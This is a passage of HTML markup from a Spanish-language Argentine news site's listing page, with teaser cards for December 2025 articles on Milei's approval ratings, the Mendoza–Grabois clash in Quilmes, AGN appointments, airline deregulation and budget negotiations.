								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/la-actividad-economica-crecio-32-interanual-en-octubre-y-acumulo-un-alza-de-5-en-el-ano/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>El INDEC publicó el informe sobre el Estimador Mensual de Actividad Económica para el mes de octubre.La actividad económica registró&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/la-actividad-economica-crecio-32-interanual-en-octubre-y-acumulo-un-alza-de-5-en-el-ano/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56464 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56461 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/mayra-mendoza-cruzo-al-comunista-juan-grabois-me-cuesta-creer-que-tenemos-los-mismos-intereses/"><img width="1600" height="1067" src="https://www.seprin.info/wp-content/uploads/2025/12/5-18.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/5-18.webp 1600w, https://www.seprin.info/wp-content/uploads/2025/12/5-18-300x200.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/5-18-1024x683.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/5-18-768x512.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/5-18-1536x1024.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/mayra-mendoza-cruzo-al-comunista-juan-grabois-me-cuesta-creer-que-tenemos-los-mismos-intereses/">Mayra Mendoza cruzó al comunista Juan Grabois: &#8216;Me cuesta creer que tenemos los mismos intereses&#8217;</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/mayra-mendoza-cruzo-al-comunista-juan-grabois-me-cuesta-creer-que-tenemos-los-mismos-intereses/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>La exintendenta kirchnerista le envió un duro audio a Grabois tras los incidentes registrados por la mañana en Quilmes. Tras&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/mayra-mendoza-cruzo-al-comunista-juan-grabois-me-cuesta-creer-que-tenemos-los-mismos-intereses/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56461 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56458 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/el-52-de-los-argentinos-considera-que-milei-deberia-seguir-gobernando-luego-de-2027/"><img width="1600" height="1067" src="https://www.seprin.info/wp-content/uploads/2025/12/4-20.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/4-20.webp 1600w, https://www.seprin.info/wp-content/uploads/2025/12/4-20-300x200.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/4-20-1024x683.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/4-20-768x512.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/4-20-1536x1024.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/el-52-de-los-argentinos-considera-que-milei-deberia-seguir-gobernando-luego-de-2027/">El 52% de los argentinos considera que Milei debería seguir gobernando luego de 2027</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/el-52-de-los-argentinos-considera-que-milei-deberia-seguir-gobernando-luego-de-2027/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Un relevamiento de DC Consultores muestra al presidente argentino muy por encima del resto de las alternativas. Una reciente encuesta&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/el-52-de-los-argentinos-considera-que-milei-deberia-seguir-gobernando-luego-de-2027/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56458 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56455 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/javier-milei-es-el-presidente-con-mayor-imagen-positiva-de-sudamerica/"><img width="1600" height="1067" src="https://www.seprin.info/wp-content/uploads/2025/12/3-20.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/3-20.webp 1600w, https://www.seprin.info/wp-content/uploads/2025/12/3-20-300x200.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/3-20-1024x683.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/3-20-768x512.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/3-20-1536x1024.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/javier-milei-es-el-presidente-con-mayor-imagen-positiva-de-sudamerica/">Javier Milei es el presidente con mayor imagen positiva de Sudamérica</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/javier-milei-es-el-presidente-con-mayor-imagen-positiva-de-sudamerica/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Una encuesta de CB Consultora ubicó al mandatario argentino en el primer lugar de aprobación regional en diciembre.Un nuevo informe&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/javier-milei-es-el-presidente-con-mayor-imagen-positiva-de-sudamerica/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56455 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56452 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/mayra-vs-grabois-estallo-la-interna-kirchnerista-en-quilmes-por-incidentes-durante-una-protesta/"><img width="1600" height="1067" src="https://www.seprin.info/wp-content/uploads/2025/12/2-19.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/2-19.webp 1600w, https://www.seprin.info/wp-content/uploads/2025/12/2-19-300x200.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/2-19-1024x683.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/2-19-768x512.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/2-19-1536x1024.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/mayra-vs-grabois-estallo-la-interna-kirchnerista-en-quilmes-por-incidentes-durante-una-protesta/">Mayra vs. Grabois: Estalló la interna kirchnerista en Quilmes por incidentes durante una protesta</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/mayra-vs-grabois-estallo-la-interna-kirchnerista-en-quilmes-por-incidentes-durante-una-protesta/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Una protesta de Grabpis contra la regulación de los trapitos terminó con incidentes y un duro cruce kirchnerista. Un nuevo&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/mayra-vs-grabois-estallo-la-interna-kirchnerista-en-quilmes-por-incidentes-durante-una-protesta/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56452 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56449 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/mas-libertad-en-politica-aerocomercial-la-anac-avazo-en-nuevas-desregulaciones-para-el-mercado-aereo-argentino/"><img width="1600" height="1067" src="https://www.seprin.info/wp-content/uploads/2025/12/1-19.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/1-19.webp 1600w, https://www.seprin.info/wp-content/uploads/2025/12/1-19-300x200.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/1-19-1024x683.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/1-19-768x512.webp 768w, https://www.seprin.info/wp-content/uploads/2025/12/1-19-1536x1024.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/mas-libertad-en-politica-aerocomercial-la-anac-avazo-en-nuevas-desregulaciones-para-el-mercado-aereo-argentino/">Más libertad en política aerocomercial: La ANAC avazó en nuevas desregulaciones para el mercado aéreo argentino</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/mas-libertad-en-politica-aerocomercial-la-anac-avazo-en-nuevas-desregulaciones-para-el-mercado-aereo-argentino/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>La Resolución 957/25 de la ANAC flexibilizó reglas centrales de la aviación argentina, eliminando restricciones y reduciendo costos. El Gobierno&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/mas-libertad-en-politica-aerocomercial-la-anac-avazo-en-nuevas-desregulaciones-para-el-mercado-aereo-argentino/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56449 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56443 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/el-gobierno-israeli-analiza-el-subsidio-a-vuelos-directos-entre-tel-aviv-y-buenos-aires/"><img width="259" height="194" src="https://www.seprin.info/wp-content/uploads/2025/12/images.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a> <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/el-gobierno-israeli-analiza-el-subsidio-a-vuelos-directos-entre-tel-aviv-y-buenos-aires/">El gobierno israelí analiza el subsidio a vuelos directos entre Tel Aviv y Buenos Aires</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 23, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/23/el-gobierno-israeli-analiza-el-subsidio-a-vuelos-directos-entre-tel-aviv-y-buenos-aires/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Una ruta aérea sin escalas entre el aeropuerto Ben Gurión y Ezeiza podría intensificar todas las conexiones entre Israel y&hellip;</p>
														<a href="https://www.seprin.info/2025/12/23/el-gobierno-israeli-analiza-el-subsidio-a-vuelos-directos-entre-tel-aviv-y-buenos-aires/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56443 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56440 post type-post status-publish format-standard has-post-thumbnail hentry category-portada">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/"><img width="760" height="446" src="https://www.seprin.info/wp-content/uploads/2025/12/h2.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/h2.webp 760w, https://www.seprin.info/wp-content/uploads/2025/12/h2-300x176.webp 300w" sizes="auto, (max-width: 760px) 100vw, 760px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/">Diego Santilli apuntó a un gobernador tras el fracaso del Presupuesto 2026: &#8220;Me falló&#8221;</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Diego Santilli sostuvo que varios mandatarios provinciales no lograron convencer a sus diputados y defendió los avances logrados por el&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56440 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56437 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/diego-santilli-defendio-las-designaciones-en-la-agn-que-impugno-el-pro-pero-nego-una-ruptura-con-su-partido/"><img width="790" height="444" src="https://www.seprin.info/wp-content/uploads/2025/12/h1.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/h1.webp 790w, https://www.seprin.info/wp-content/uploads/2025/12/h1-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/h1-768x432.webp 768w" sizes="auto, (max-width: 790px) 100vw, 790px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/diego-santilli-defendio-las-designaciones-en-la-agn-que-impugno-el-pro-pero-nego-una-ruptura-con-su-partido/">Diego Santilli defendió las designaciones en la AGN que impugnó el PRO, pero negó una ruptura con su partido</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/diego-santilli-defendio-las-designaciones-en-la-agn-que-impugno-el-pro-pero-nego-una-ruptura-con-su-partido/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>“Es potestad del Congreso”, dijo el ministro del Interior y pidió “seguir trabajando juntos”. Ritondo discutió con Martín Menem y&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/diego-santilli-defendio-las-designaciones-en-la-agn-que-impugno-el-pro-pero-nego-una-ruptura-con-su-partido/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56437 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56434 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/el-pro-presento-un-recurso-de-amparo-para-frenar-las-designaciones-en-la-auditoria-general-de-la-nacion/"><img width="310" height="163" src="https://www.seprin.info/wp-content/uploads/2025/12/hhh-1.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/hhh-1.jpeg 310w, https://www.seprin.info/wp-content/uploads/2025/12/hhh-1-300x158.jpeg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/el-pro-presento-un-recurso-de-amparo-para-frenar-las-designaciones-en-la-auditoria-general-de-la-nacion/">El PRO presentó un recurso de amparo para frenar las designaciones en la Auditoría General de la Nación</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/el-pro-presento-un-recurso-de-amparo-para-frenar-las-designaciones-en-la-auditoria-general-de-la-nacion/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Con la firma de Cristian Ritondo, el bloque de Diputados macrista busca anular los nombramientos a través de la Justicia.&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/el-pro-presento-un-recurso-de-amparo-para-frenar-las-designaciones-en-la-auditoria-general-de-la-nacion/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56434 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56431 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/maximo-kirchner-negocio-con-los-menem-los-lugares-en-la-agn-y-en-el-congreso-sospechan-que-se-viene-el-pacto-por-la-corte/"><img width="940" height="529" src="https://www.seprin.info/wp-content/uploads/2025/12/hh-2.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/hh-2.webp 940w, https://www.seprin.info/wp-content/uploads/2025/12/hh-2-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/hh-2-768x432.webp 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/maximo-kirchner-negocio-con-los-menem-los-lugares-en-la-agn-y-en-el-congreso-sospechan-que-se-viene-el-pacto-por-la-corte/">Máximo Kirchner negoció con los Menem los lugares en la AGN y en el Congreso sospechan que se viene el pacto por la Corte</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/maximo-kirchner-negocio-con-los-menem-los-lugares-en-la-agn-y-en-el-congreso-sospechan-que-se-viene-el-pacto-por-la-corte/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>Máximo Kirchner negoció con Menem el nombre de los auditores y la ex Presidenta puso a Fernández Sagasti en el&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/maximo-kirchner-negocio-con-los-menem-los-lugares-en-la-agn-y-en-el-congreso-sospechan-que-se-viene-el-pacto-por-la-corte/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56431 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56428 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/caputo-ahora-analiza-un-canje-porque-todavia-no-tiene-los-dolares-para-pagar-la-deuda/"><img width="940" height="529" src="https://www.seprin.info/wp-content/uploads/2025/12/h-3.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/h-3.webp 940w, https://www.seprin.info/wp-content/uploads/2025/12/h-3-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/h-3-768x432.webp 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/caputo-ahora-analiza-un-canje-porque-todavia-no-tiene-los-dolares-para-pagar-la-deuda/">Caputo ahora analiza un canje porque todavía no tiene los dólares para pagar la deuda</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/caputo-ahora-analiza-un-canje-porque-todavia-no-tiene-los-dolares-para-pagar-la-deuda/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>El ministro giró en el aire y pide que le aprueben el Presupuesto esta semana porque necesita levantar las restricciones&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/caputo-ahora-analiza-un-canje-porque-todavia-no-tiene-los-dolares-para-pagar-la-deuda/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56428 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56425 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/para-proteger-a-las-personas-y-animales-el-gcba-prohibe-la-pirotecnia-ruidosa/"><img width="294" height="171" src="https://www.seprin.info/wp-content/uploads/2025/12/20-3.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/para-proteger-a-las-personas-y-animales-el-gcba-prohibe-la-pirotecnia-ruidosa/">Para proteger a las personas y animales, el GCBA prohíbe la pirotecnia ruidosa</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/para-proteger-a-las-personas-y-animales-el-gcba-prohibe-la-pirotecnia-ruidosa/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>“Prohibimos el uso de pirotecnia con efecto audible en toda la Ciudad&#8221;. dijo Jorge Macri. Para proteger a chicos, adultos&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/para-proteger-a-las-personas-y-animales-el-gcba-prohibe-la-pirotecnia-ruidosa/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56425 -->
	</div>	<div class="col-lg-4 col-md-12 col-sm-12">
		<article class="post grid-view-news-area vrsn-two wow animate fadeInUp" data-wow-delay=".3s" class="post-56422 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">		
				   <figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/coparticipacion-portena-jorge-macri-y-luis-caputo-retomaron-las-negociaciones/"><img width="751" height="426" src="https://www.seprin.info/wp-content/uploads/2025/12/19-4.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/19-4.jpg 751w, https://www.seprin.info/wp-content/uploads/2025/12/19-4-300x170.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" /></a></figure>		
					<figcaption class="post-content">
						<div class="entry-meta">
							<span class="cat-links links-space">
								 <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a>							</span>
						</div>					
						<header class="entry-header">
							<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/coparticipacion-portena-jorge-macri-y-luis-caputo-retomaron-las-negociaciones/">Coparticipación porteña: Jorge Macri y Luis Caputo retomaron las negociaciones</a></h5>						</header>
						<div class="entry-meta align-self-center">
							<span class="author">
														<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
							</span>					
							<span class="posted-on">
								<i class="fa-regular fa-clock"></i>
								<a href="https://www.seprin.info/2025/12/"><time>
								Dic 22, 2025</time></a>
							</span>
							<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2025/12/22/coparticipacion-portena-jorge-macri-y-luis-caputo-retomaron-las-negociaciones/#respond">0</a></span>
						</div>	
						<div class="entry-content">
							<p>El jefe de gobierno porteño le reclama a Nación el pago de 370.000 millones de pesos. El jefe de Gobierno&hellip;</p>
														<a href="https://www.seprin.info/2025/12/22/coparticipacion-portena-jorge-macri-y-luis-caputo-retomaron-las-negociaciones/" class="more-link">[+]</a>
																				</div>
					</figcaption>	
		</article><!-- #post-56422 -->
